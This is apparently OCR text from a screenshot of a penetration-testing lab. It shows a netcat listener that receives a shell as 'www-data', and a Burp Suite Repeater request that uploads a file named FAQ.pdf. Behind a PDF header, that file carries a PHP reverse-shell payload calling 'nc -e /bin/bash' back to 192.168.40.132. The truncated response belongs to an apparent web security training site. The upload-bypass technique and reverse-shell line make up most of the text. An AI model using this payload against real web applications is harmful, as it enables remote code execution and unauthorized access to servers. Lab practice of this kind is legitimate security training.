 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali php_
应用程序 位置 终端
管理员: 命令提示符 - nc -lvp 7777
whoami
www-data
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="password_again"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="title"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="description"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="bio"
1
------WebKitFormBoundary4HJSb7Ppkf7jsk3C
Content-Disposition: form-data; name="pdf"; filename="FAQ.pdf"
Content-Type: application/pdf
%PDF-1.5
%'
119 0 obj <<
/Length 1542
/Filter /FlateDecode
>>
stream
<?php system('nc -nv 192.168.40.132 7777 -e /bin/bash');?>
Response
Raw Headers
X-Powered-By:
Vary: Accept-
Content-Lengt
Connection: c
Content-Type:
<html>
<head>
<link rel
href="css/def
/>
<title>Ca
3000</title>
</head>
<body>
<div id="he
<div id="
<h1><a
Web Security
</div>
<div id="